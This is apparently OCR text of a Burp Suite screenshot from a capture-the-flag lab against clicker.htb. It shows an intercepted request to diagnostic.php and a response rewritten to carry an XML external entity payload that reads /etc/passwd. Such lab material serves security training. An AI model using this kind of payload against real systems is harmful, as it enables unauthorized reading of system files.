 Intercept on Forward Drop Response from http://clicker.htb:80/diagnostic.php?token=secret_diagnostic_to
Time Type Direction Method URL
09:54:38 27 A... HTTP ← Response GET http://clicker.htb/diagnostic.php?token=secret_diagnostic_token
Request
Pretty Raw Hex \n
1 GET /diagnostic.php?token=secret_diagnostic_token HTTP/1.1
2 Host: clicker.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Aug 2026 09:54:41 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 796
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!--?xml version="1.0" ?-->
11 <!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
12 <data>
&example;
</data>
13